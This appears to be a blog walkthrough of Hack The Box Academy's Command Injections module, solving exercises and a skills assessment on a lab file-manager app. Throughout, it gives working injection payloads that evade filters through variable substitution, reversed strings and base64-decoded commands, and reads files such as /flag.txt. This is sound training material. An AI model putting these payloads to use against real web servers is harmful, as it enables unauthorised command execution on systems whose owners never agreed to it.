Hack The Box - Academy - Command Injections
Explore this detailed walkthrough of Hack The Box Academy’s Command Injections module. Learn effective techniques to exploit command injection vulnerabilities.
Links:
Command Injection
Command Injection - Cheat Sheet
PayloadsAllTheThings - Command Injection - Bypass without Space
Bypassing Other Blacklisted Characters - Exercises
Use what you learned in this section to find name of the user in the ‘/home’ folder. What user did you find?

A gotcha I ran into was I didn’t add a space between the ; and command I’m was trying to execute e.g. Incorrect payload: 127.0.0.1${LS_COLORS:10:1}$(rev<<<'imaohw')
Correct payload with a encoded \n (%0a)
1
127.0.0.1${LS_COLORS:10:1}%0a$(rev<<<'imaohw')
Final payload:
Initially, I tried the following command but didn’t retrieve the user in /home: 127.0.0.1${LS_COLORS:10:1}%0a{ls,-la}%0a${PATH:0:1}home. The issue stemmed from using the encoded newline character (%0a) immediately after {ls,-la}, which caused the command to execute incorrectly.
Correct payload:
1
127.0.0.1${LS_COLORS:10:1}%0a{ls,-la}${IFS}${PATH:0:1}home
Bypassing Blacklisted Commands
Use what you learned in this section find the content of flag.txt in the home folder of the user you previously found.
1
127.0.0.1${LS_COLORS:10:1}%0a$(rev<<<'tac')${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt
Advanced Command Obfuscation
Exercise: Can you test the below command to see if it works on your Linux VM, and then try to avoid using filtered characters to get it working on the web application?
$(a="WhOaMi";printf %s "${a,,}")
First, we tested individual characters to identify which ones were filtered, such as the semicolon (;), space, pipe (|), ampersand (&), etc. In our case, all of these characters were blocked except for the newline character (%0a). To proceed, we needed to modify our payload to avoid using these filtered characters. Another solution is to Base64 encode the payload to bypass the filtering
Updated command without Base64 encoding:
1
127.0.0.1%0a$(a="WhOaMi"%0aprintf${IFS}%s${IFS}"${a,,}")
Updated command with Base64 encoding:
1
127.0.0.1%0abash<<<$(base64%09-d<<<JChhPSJXaE9hTWkiO3ByaW50ZiAlcyAiJHthLCx9Iik=)
Find the output of the following command using one of the techniques you learned in this section: find /usr/share/ | grep root | grep mysql | tail -n 1
Execute the below command to base64 encode the payload:
1
echo -n "find /usr/share/ | grep root | grep mysql | tail -n 1" | base64
1
127.0.0.1127.0.0.1%0abash<<<$(base64%09-d<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbXlzcWwgfCB0YWlsIC1uIDE=)
Skills Assessment
Overview: You are contracted to perform a penetration test for a company, and through your pentest, you stumble upon an interesting file manager web application. As file managers tend to execute system commands, you are interested in testing for command injection vulnerabilities.
Use the various techniques presented in this module to detect a command injection vulnerability and then exploit it, evading any filters in place.
What is the content of ‘/flag.txt’?
Start by opening the target in your browser and ensure Burp Suite is intercepting all requests. Log in with the provided credentials: guest:guest. 

Upon examining the target’s features, I identified the following functionalities:
I then intercepted and analyzed these features’ requests through Burp Suite, where I observed that each request has varying parameters, such as:
1

GET /index.php?to=&view=51459716.txt&quickView=1
1

GET /index.php?to=&from=51459716.txt
1
GET /index.php?to=&dl=51459716.txt
1
2
3
4
5
POST /index.php?to=

...
ajax=true&content=514&path=.&type=search
1

GET /index.php?to=&from=605311066.txt
1
GET /index.php?to=&from=605311066.txt&finish=1&move=1
Testing for Command Injection

I tested the parameters mentioned above for potential command injection vulnerabilities and found that the to and from parameters in the ‘Move File’ request are vulnerable. The next step is to identify which injection operators are allowed. You can refer to the command injection Cheat Sheet to test various operators.


I discovered that the operator %26%26 is accepted. Based on the error message, it’s clear the server is using the mv command. 
Command Injection Payload
1
%26%26whoami
Since whoami is blocked, I’ll encode it using base64. Here’s how to encode the whoami command:
1
echo -n "whoami" | base64
Then replace the space character with a tab (%09):
1
bash<<<$(base64%09-d<<<"d2hvYW1p")


When running this, I encountered the error: missing destination. So, I’ll apply the payload in the to parameter as follows: 
1
/index.php?to=tmp%26%26bash<<<$(base64%09-d<<<"d2hvYW1p")&from=696212415.txt&finish=1&move=1
Gotcha:
Once you move a file, it cannot be moved again. To get around this, you’ll need to change the filename in the from parameter.

Now that we’ve successfully executed the whoami command, the next goal is to read the directory contents using ls -la. First, base64 encode the command:
1
echo -n "ls -la" | base64
1
bash<<<$(base64%09-d<<<"bHMgLWxh")
Update the from filename from 696212415.txt to 787113764.txt and rerun the payload.
Reading the flag.txt File
Finally, let’s try to read the flag.txt file. Base64 encode the following:
1
echo -n "cat ${PATH:0:1}flag.txt" | base64
1
bash<<<$(base64%09-d<<<"Y2F0IC9mbGFnLnR4dA==")
Change the from file name and test the payload.